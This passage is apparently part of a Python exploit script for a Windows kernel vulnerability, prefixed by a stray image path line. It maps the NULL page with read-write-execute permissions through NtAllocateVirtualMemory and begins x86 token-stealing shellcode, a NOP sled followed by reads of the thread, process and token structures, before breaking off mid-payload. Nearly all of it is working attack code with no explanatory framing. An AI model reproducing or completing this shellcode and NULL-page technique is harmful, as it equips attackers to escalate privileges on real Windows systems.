 ## DLLs
kernel32 = windll.kernel32
ntdll = windll.ntdll
GetCurrentProcess = windll.kernel32.GetCurrentProcess
## NtAllocateVirtualMemory
print("[*] Mapping the NULL page (4096 bytes)...")
result = ntdll.NtAllocateVirtualMemory(GetCurrentProcess(),pointer(c_void_p(1)),0,pointer(c_ulong(4096)),0x3000,0x40)
## error handling
if result != 0:
print("[!] Unable to map NULL page with error: {}".format(str(GetLastError())))
sys.exit(1)
## shellcode
# shellcode
shellcode = bytearray(
"\x90\x90\x90\x90" # NOP Sled
"\x60" # pushad
"\x64\xA1\x24\x01\x00\x00" # mov eax, fs:[KTHREAD_OFFSET]
"\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
"\x89\xC1" # mov ecx, eax (Current _EPROCESS structure)
"\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET]